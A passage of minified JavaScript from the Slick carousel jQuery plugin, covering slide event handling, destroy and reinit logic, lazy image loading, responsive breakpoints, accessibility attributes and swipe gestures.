t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var r=this;r.autoPlayClear(),r.touchObject={},r.cleanUpEvents(),e(".slick-cloned",r.$slider).detach(),r.$dots&&r.$dots.remove(),r.$prevArrow&&r.$prevArrow.length&&(r.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),r.htmlExpr.test(r.options.prevArrow)&&r.$prevArrow.remove()),r.$nextArrow&&r.$nextArrow.length&&(r.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),r.htmlExpr.test(r.options.nextArrow)&&r.$nextArrow.remove()),r.$slides&&(r.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.detach(),r.$list.detach(),r.$slider.append(r.$slides)),r.cleanUpRows(),r.$slider.removeClass("slick-slider"),r.$slider.removeClass("slick-initialized"),r.$slider.removeClass("slick-dotted"),r.unslicked=!0,t||r.$slider.trigger("destroy",[r])},t.prototype.disableTransition=function(e){var t=this,r={};r[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(r):t.$slides.eq(e).css(r)},t.prototype.fadeSlide=function(e,t){var r=this;!1===r.cssTransitions?(r.$slides.eq(e).css({zIndex:r.options.zIndex}),r.$slides.eq(e).animate({opacity:1},r.options.speed,r.options.easing,t)):(r.applyTransition(e),r.$slides.eq(e).css({opacity:1,zIndex:r.options.zIndex}),t&&setTimeout(function(){r.disableTransition(e),t.call()},r.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(r){r.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,r=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=r+e.options.slidesToScroll,r+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=r+e.options.slidesToScroll,r+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,r,n,i,o=this,a=0;return o.slideOffset=0,r=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,i=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?i=-1.5:1===o.options.slidesToShow&&(i=-2)),a=r*o.options.slidesToShow*i),o.slideCount%o.options.slidesToScroll!==0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,a=(o.options.slidesToShow-(e-o.slideCount))*r*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,a=o.slideCount%o.options.slidesToScroll*r*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*r),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*r*-1+a,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,r=0,n=0,i=[];for(!1===t.options.infinite?e=t.slideCount:(r=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);r<e;)i.push(r),r=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,r,n=this;return r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(i,o){if(o.offsetLeft-r+e(o).outerWidth()/2>-1*n.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var r=this;e(r.$slider).hasClass("slick-initialized")||(e(r.$slider).addClass("slick-initialized"),r.buildRows(),r.buildOut(),r.setProps(),r.startLoad(),r.loadSlider(),r.initializeEvents(),r.updateArrows(),r.updateDots(),r.checkResponsive(!0),r.focusHandler()),t&&r.$slider.trigger("init",[r]),!0===r.options.accessibility&&r.initADA(),r.options.autoplay&&(r.paused=!1,r.autoPlay())},t.prototype.initADA=function(){var t=this,r=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(r){var i=n.indexOf(r);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+r,tabindex:-1}),-1!==i){var o="slick-slide-control"+t.instanceUid+i;e("#"+o).length&&e(this).attr({"aria-describedby":o})}}),t.$dots.attr("role","tablist").find("li").each(function(i){var o=n[i];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":i+1+" of "+r,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,o=i+t.options.slidesToShow;i<o;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,r,n,i=this;function o(t){e("img[data-lazy]",t).each(function(){var t=e(this),r=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||i.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),o&&t.attr("sizes",o)),t.attr("src",r).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),i.$slider.trigger("lazyLoaded",[i,t,r])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,r])},a.src=r})}if(!0===i.options.centerMode?!0===i.options.infinite?n=(r=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(r=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),n=i.options.slidesToShow/2+1+2+i.currentSlide):(r=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,n=Math.ceil(r+i.options.slidesToShow),!0===i.options.fade&&(r>0&&r--,n<=i.slideCount&&n++)),t=i.$slider.find(".slick-slide").slice(r,n),"anticipated"===i.options.lazyLoad)for(var a=r-1,s=n,c=i.$slider.find(".slick-slide"),u=0;u<i.options.slidesToScroll;u++)a<0&&(a=i.slideCount-1),t=(t=t.add(c.eq(a))).add(c.eq(s)),a--,s++;o(t),i.slideCount<=i.options.slidesToShow?o(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?o(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&o(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var r=this;r.unslicked||(r.$slider.trigger("afterChange",[r,t]),r.animating=!1,r.slideCount>r.options.slidesToShow&&r.setPosition(),r.swipeLeft=null,r.options.autoplay&&r.autoPlay(),!0===r.options.accessibility&&(r.initADA(),r.options.focusOnChange&&e(r.$slides.get(r.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,n,i,o,a,s=this,c=e("img[data-lazy]",s.$slider);c.length?(r=c.first(),n=r.attr("data-lazy"),i=r.attr("data-srcset"),o=r.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){i&&(r.attr("srcset",i),o&&r.attr("sizes",o)),r.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,r,n]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,r,n]),s.progressiveLazyLoad())},a.src=n):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var r,n,i=this;n=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>n&&(i.currentSlide=n),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),r=i.currentSlide,i.destroy(!0),e.extend(i,i.initials,{currentSlide:r}),i.init(),t||i.changeSlide({data:{message:"index",index:r}},!1)},t.prototype.registerBreakpoints=function(){var t,r,n,i=this,o=i.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in i.respondTo=i.options.respondTo||"window",o)if(n=i.breakpoints.length-1,o.hasOwnProperty(t)){for(r=o[t].breakpoint;n>=0;)i.breakpoints[n]&&i.breakpoints[n]===r&&i.breakpoints.splice(n,1),n--;i.breakpoints.push(r),i.breakpointSettings[r]=o[t].settings}i.breakpoints.sort(function(e,t){return i.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,r){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===r?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,r,n=this,i={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",r="top"==n.positionProp?Math.ceil(e)+"px":"0px",i[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(i):(i={},!1===n.cssTransitions?(i[n.animType]="translate("+t+", "+r+")",n.$slideTrack.css(i)):(i[n.animType]="translate3d("+t+", "+r+", 0px)",n.$slideTrack.css(i)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,r=this;r.$slides.each(function(n,i){t=r.slideWidth*n*-1,!0===r.options.rtl?e(i).css({position:"relative",right:t,top:0,zIndex:r.options.zIndex-2,opacity:0}):e(i).css({position:"relative",left:t,top:0,zIndex:r.options.zIndex-2,opacity:0})}),r.$slides.eq(r.currentSlide).css({zIndex:r.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,r,n,i,o,a=this,s=!1;if("object"===e.type(arguments[0])?(n=arguments[0],s=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)a.options[n]=i;else if("multiple"===o)e.each(n,function(e,t){a.options[e]=t});else if("responsive"===o)for(r in i)if("array"!==e.type(a.options.responsive))a.options.responsive=[i[r]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===i[r].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(i[r])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,r,n,i,o=this;if(r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var a=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+e,r.slice(n-t+1+a,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?r.eq(r.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(i=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?r.slice(n-(o.options.slidesToShow-i),n+i).addClass("slick-active").attr("aria-hidden","false"):r.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,r,n,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(r=null,i.slideCount>i.options.slidesToShow)){for(n=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-n;t-=1)r=t-1,e(i.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<n+i.slideCount;t+=1)r=t,e(i.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var r=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(n.attr("data-slick-index"));i||(i=0),r.slideCount<=r.options.slidesToShow?r.slideHandler(i,!1,!0):r.slideHandler(i)},t.prototype.slideHandler=function(e,t,r){var n,i,o,a,s,c=null,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),n=e,c=u.getLeft(n),a=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?a:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,function(){u.postSlide(n)}):u.postSlide(n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,function(){u.postSlide(n)}):u.postSlide(n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),i=n<0?u.slideCount%u.options.slidesToScroll!==0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!==0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,i]),o=u.currentSlide,u.currentSlide=i,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(s=(s=u.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==r?(u.fadeSlideOut(o),u.fadeSlide(i,function(){u.postSlide(i)})):u.postSlide(i),void u.animateHeight();!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(c,function(){u.postSlide(i)}):u.postSlide(i)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,r,n,i=this;return e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,r=Math.atan2(t,e),(n=Math.round(180*r/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===i.options.rtl?"left":"right":n>=135&&n<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,r,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(r=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=r&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,r]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,r,n,i,o,a,s=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||o&&1!==o.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 